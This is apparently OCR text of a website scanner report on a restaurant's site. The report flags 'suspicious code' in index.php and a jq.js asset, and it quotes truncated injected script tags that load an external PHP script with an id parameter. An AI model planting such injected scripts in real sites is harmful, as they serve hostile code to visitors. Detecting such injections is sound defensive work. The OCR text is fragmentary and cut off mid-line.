
http://osteria-anni-
200 O
50.de/./plaintext/././././assets/jq.js
Conten
Content
Suspicious code found
document.write('<script type="text/javascri
id=68354977"></script>');
http://osteria-anni-
200 O
50.de/./plaintext/././././index.php
Conten
Content
Suspicious code found
<script type="text/javascript" src="http://
wash/txktwvmh.php?id=984401"></script>
http://osteria-anni-
200 O
50.de/./plaintext/./././././assets/jq.js
Conten